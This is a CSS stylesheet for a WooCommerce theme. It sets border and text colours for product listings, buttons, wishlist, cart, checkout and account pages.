.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .dt-sc-product-image-gallery-container .featured-tag:after,

.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .social-share,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a,

.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option:hover,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option.zoo-cw-active { border-color: #232323; }

.woocommerce ul.products li.product .featured-tag:after { border-right-color: rgba(0,0,0,0) !important; }
.woocommerce.single-product .images .featured-tag:after, .dt-sc-product-image-gallery-container .featured-tag:after { border-left-color: rgba(0,0,0,0) !important; }



.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a:hover, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a:hover, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled], 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled]:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover { border-color: currentColor; }


.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .yith-wcwl-add-to-wishlist a,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled], 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled] { border-color: #232323; }


.select2-container-active .select2-choice, .select2-container-active .select2-choices { border-color: rgba(0, 0, 0, 0.25); }

.woocommerce table.shop_attributes, .woocommerce table.shop_table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-page table.shop_table.woocommerce-checkout-review-order-table, .col2-set:not(.woocommerce-Addresses), 
.woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout_coupon, .woocommerce-checkout-order-review-wrap, .woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon, .woocommerce .order_details, .woocommerce-page .woocommerce-order-details, 

.woocommerce .cart .quantity, .woocommerce-page .cart .quantity,

.addresses .col-1 header, .addresses .col-2 header, .addresses .col-1 address, .addresses .col-2 address,
.woocommerce-MyAccount-content .col-1 header, .woocommerce-MyAccount-content .col-2 header, .woocommerce-MyAccount-content .col-1 address, .woocommerce-MyAccount-content .col-2 address,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-1, .woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-1, 
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-2, .woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-2, 
.woocommerce-page .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .woocommerce .cart-collaterals .cross-sells, 
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr th, .woocommerce-page .woocommerce .cart-collaterals table.shop_table tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-page #payment.woocommerce-checkout-payment, .woocommerce-checkout #payment div.form-row.place-order,

.woocommerce .woocommerce-shipping-methods li > input[type="radio"] ~ label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label:before,

.woocommerce table.shop_attributes tr th, .woocommerce table.shop_attributes tr td, 
.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td, 
.woocommerce-page table.shop_table tbody tr td, .woocommerce table.shop_table tbody tr td, 
.woocommerce-MyAccount-navigation > ul li, .woocommerce-account .woocommerce-MyAccount-navigation > ul li, 

.woocommerce .shop_table tr td.product-stock-status > span,
.woocommerce .product .summary.dt-sc-product-summary > .dt-sc-single-product-separator,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option { border-color: rgba(0, 0, 0, 0.1); }

.woocommerce-checkout #payment div.payment_box:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0.1); }

.woocommerce-checkout #payment div.form-row { border-color: #fff; }

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li, .menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img, .menu-item-widget-area-container .widget_shopping_cart .total, .menu-item-widget-area-container .widget_shopping_cart .total { border-color: rgba(255, 255, 255, 0.2); }

.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product-category .product-wrapper h3 { border-color: #f2f2f2; }

.woocommerce ul.products li.product:hover a img, .woocommerce-page .woocommerce ul.products li.product:hover a img { -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; box-shadow: none; }


/* Colors */
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button, .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button,

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a, .woocommerce ul.products li.product .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button, .woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button,

.woocommerce ul.products li.product:hover .onsale, .woocommerce ul.products li.product:hover .out-of-stock, .woocommerce .product span.out-of-stock,
.woocommerce ul.products li.product .featured-tag i, .woocommerce.single-product .featured-tag i, .dt-sc-product-image-gallery-container .featured-tag i, .woocommerce ul.products li.product .featured-tag > div, .woocommerce.single-product .featured-tag > div, .dt-sc-product-image-gallery-container .featured-tag > div,

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, 

.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, 

.woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled],

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, 

.yith-wcwl-add-to-wishlist a, .yith-wcqv-button, .dt-wcsg-button, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce a.added_to_cart, 

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, 

.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, 

.woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover,

.woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, 

.yith-wcwl-add-to-wishlist a:hover, .yith-wcqv-button:hover, .dt-wcsg-button:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce a.added_to_cart:hover, 

.dt-sc-single-product-follow-container > a, .dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader, .dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward, 

.woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button, .woocommerce .product .summary .dt-wcsg-button,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button[disabled], 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover, 

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled], 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled]:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled]:hover, 

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled]:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled:hover, 
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container:not(.style-simple).dt-sc-single-product-share-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container:not(.style-simple).dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a,

.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li ins, .menu-item-widget-area-container .woocommerce-page .star-rating:before, .footer-widgets.dt-sc-dark-bg a.button, .woocommerce th.product-price, #footer .dt-sc-dark-bg a.button, .woocommerce #yith-wcwl-popup-message, .woocommerce .woocommerce-MyAccount-content a.button:hover { color: #fff; }


.woocommerce ul.products li .product-title p, .woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .product-details .product-category-wrapper a:hover, 

.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option:hover .zoo-cw-attr-item span:before,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option.zoo-cw-active .zoo-cw-attr-item span:before,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option .zoo-cw-attr-item span:hover:first-letter,

.product_meta a:hover, .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover, 
#billing_country_chzn, #billing_state_chzn, .chzn-container-single .chzn-single span, .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li label, .payment_methods a, .woocommerce table.shop_attributes tbody th, .woocommerce .cart_totals table tbody th,

.woocommerce p.price del, .woocommerce span.price del, .woocommerce .product-price del, .woocommerce p.price del .amount, .woocommerce span.price del .amount, .woocommerce .product-price del .amount, .product .summary .price .amount, .product .summary .price .from, 

.woocommerce .product .summary .product_meta a:hover, .woocommerce .product .summary .product-button.style-simple .compare, .woocommerce .product .dt-sc-product-summary .product-button.style-simple .yith-wcwl-add-to-wishlist a, .woocommerce .product .dt-sc-product-summary .product-button.style-simple a.yith-wcqv-button.button, .woocommerce .product .dt-sc-product-summary .product-button.style-simple a.dt-wcsg-button.button,

.woocommerce .product .summary form.cart .group_table td label a, .woocommerce .product form.cart .variations li.zoo-cw-attr-row div.label label, 
.dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .variations_button .quantity a, .woocommerce .cart .quantity > a[class*="arrow"], .woocommerce-page .cart .quantity > a[class*="arrow"], .woocommerce.single-product div.product .cart .quantity > a[class*="arrow"], 

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, 
.woocommerce .woocommerce-error > a, .woocommerce .woocommerce-info > a, .woocommerce .woocommerce-message > a,

.woocommerce-page .woocommerce table.shop_table thead th, .woocommerce-page table.shop_table.cart .quantity .qty, .woocommerce-page table.shop_table.cart .quantity > a i, 
.woocommerce-page .woocommerce table.shop_table tbody td .quantity .qty, .woocommerce-page .woocommerce table.shop_table tbody td .quantity > a,
.woocommerce-page .woocommerce .cart-collaterals table.shop_table tr th, .woocommerce-page .woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr th, .woocommerce .woocommerce-checkout-review-order table.shop_table tr td:last-child,
.woocommerce .woocommerce-order-details table.shop_table tr th, .woocommerce .woocommerce-order-details table.shop_table tr td:last-child,

.woocommerce table.cart td.product-name a:not(.button), .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-quantity, .woocommerce table.cart td.product-subtotal, .woocommerce .dt-sc-cart-coupon-holder .coupon label, 

.woocommerce .woocommerce-shipping-methods li > input[type="radio"]:checked + label, 
.woocommerce-MyAccount-navigation > ul li a, .woocommerce-account .woocommerce-MyAccount-content fieldset legend, 
.woocommerce .woocommerce-checkout-review-order table.shop_table tr td, .woocommerce .woocommerce-shipping-methods li > input[type="radio"] ~ label:hover,

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label:hover,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked + label,

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option[aria-selected='true'], 
.select2-container--default .select2-results__option[aria-selected='true'], .woocommerce .woocommerce-checkout-review-order .shop_table tr td:first-child, 

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader i, 

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .button.alt[disabled], 

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a:hover, 
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a:hover { color: #232323; }


.woocommerce ul.products li.product .product-details .product-category-wrapper a, .woocommerce .product .woocommerce-product-rating .woocommerce-review-link,
.woocommerce .product .summary .product_meta a { color: #848484; }


.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span:before, 
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container > a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container > a,
.woocommerce .product .summary .product_meta > span strong, .woocommerce #review_form #respond .comment-reply-title { color: #222; }


